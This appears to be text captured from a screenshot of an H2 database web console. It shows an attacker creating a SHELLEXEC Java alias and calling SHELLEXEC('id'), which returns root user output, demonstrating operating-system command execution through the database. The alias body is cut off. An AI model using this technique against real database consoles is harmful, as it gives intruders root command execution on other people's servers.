 Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) th
CALL SHELLEXEC('id')
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd)
Update count: 0
(150 ms)
CALL SHELLEXEC('id');
PUBLIC.SHELLEXEC('id')
uid=0(root) gid=0(root) groups=0(root)
(1 row, 51 ms)